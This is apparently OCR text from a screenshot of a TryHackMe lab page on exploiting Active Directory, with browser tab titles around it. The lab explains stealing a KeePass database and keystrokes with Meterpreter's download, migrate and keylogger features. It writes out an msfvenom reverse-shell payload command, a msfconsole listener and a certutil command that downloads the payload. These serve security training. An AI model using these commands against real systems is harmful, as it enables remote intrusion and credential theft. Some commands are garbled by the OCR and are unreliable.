 TryHackMe | Exploiting Active Dir
TryHackMe | Hacktivities
PSExec Pass the Hash - Metasplo
Alternative ways to Pass the Hash
KDBX 4 - KeePass
tryhackme.com/room/exploitingad
iSupport® - Knowl...
Astra Schedule - H...
Live - XProtect® W...
iSupport - Sandbox
Attendance Enterpr...
Why Part A, Part B,...
4 Running comman...
www.csharpcourse....
19 19 new notificati...
AMSI
ssh
1/2
Your enumeration efforts should lead you to a .kdbx file. A quick Google should confirm our suspicion that this file is indeed very valuable! We can use
Meterpreter's download command to recover this file.
This file seems to be a credential database. The issue, however, is that the database is encrypted with a password. We could attempt to crack the password, but
anyone who uses a credential database usually has the savvy to make sure the initial password is secure. We may have more success seeing how the user
interacts with this database.
SYSTEM is Sometimes Too Privileged
Meterpreter has a built-in keylogger. This will be useful for extracting the user's keystrokes. However, we can't just start this keylogger and hope for the best
since our shell is currently running in the SYSTEM context. SYSTEM won't be typing any keystrokes, so this won't help us. To capture the correct user's
credentials, we will need to ensure that our shell is running in the context of that user.
Fortunately, Meterpreter provides us with a migrate feature, and since we are running as SYSTEM, we should be able to migrate to any process. You have remote
code execution on THMSERVER1, use this to get a Meterpreter shell. If you need a recap on using Meterpreter and Metasploit, here is a module on its use.
However for a quick rundown, you can use the following command to generate a PowerShell meterpreter payload:
msfvenom -p windows/x64/meterpreter/reverse_tcp LHOST=exploitad LPORT="Listening port" -f psh -o shell.ps1
You can then also use the following to create the associated listener in the msfconsole:
sudo msfconsole -q -x "use exploit/multi/handler; set PAYLOAD windows/x64/meterpreter/reverse_tcp; set LHOST exploitad; set LPORT "listening port';
exploit"
You can host your meterpreter shell using a Python webserver and then copy it using something like this:
certutil.exe -urlcache -split -f http:///shell.ps1
HACK SMARTER
11:02 PM
7/7/2022
1